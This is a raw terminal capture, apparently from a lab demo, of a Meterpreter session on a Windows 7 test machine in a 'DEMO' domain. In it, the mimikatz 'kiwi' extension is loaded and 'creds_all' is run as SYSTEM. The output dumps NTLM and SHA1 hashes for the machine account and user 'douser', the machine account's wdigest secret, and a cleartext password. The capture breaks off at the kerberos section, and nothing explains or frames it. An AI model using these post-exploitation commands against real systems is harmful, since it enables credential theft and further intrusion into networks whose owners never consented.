 c:\Users\douser\Desktop>exit
exit
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username      Domain  NTLM                              SHA1
--------      ------  ----                              ----
TESTWIN7-PC$  DEMO    e3ba914bdaca29c197c7191ebf521873  68a1422322c303e4c24d63f381a03b34eb434477
douser        DEMO    bc23b0b4d5bf5ff42bc61fb62e13886e  c48096437367aad00ac2dc70552051cd84912a55
wdigest credentials
===================
Username      Domain  Password
--------      ------  --------
(null)        (null)  (null)
TESTWIN7-PC$  DEMO    /-LDA[1d hf-tfj)O)yNyCgh[o#D[h7I/*-'ShnKX%X7`wWWdrLDd`!EUceLQ8:y!J?TD5KY*iuQ32i8He
                      WIzuYDDytr)\J7(_e(Fctsjl.Zd"JRr
douser        DEMO    Dotest123
kerberos credentials
====================